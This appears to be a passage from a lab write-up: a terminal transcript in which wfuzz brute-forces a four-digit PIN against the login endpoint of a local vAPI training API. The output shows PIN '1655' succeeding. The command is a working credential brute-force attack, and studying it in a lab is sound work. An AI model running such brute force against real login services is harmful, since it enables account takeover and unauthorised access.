 └─$ wfuzz -d '{"username":"richardbranson","pin":"FUZZ"}' -H 'Content-Type:application/json'
-z file,numbers.txt -u http://127.0.0.1/vapi/api9/v1/user/login --hh 0 -t 100
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled agai
nst Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentati
on for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://127.0.0.1/vapi/api9/v1/user/login
Total requests: 9000
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000656:   200        0 L      1 W        83 Ch       "1655"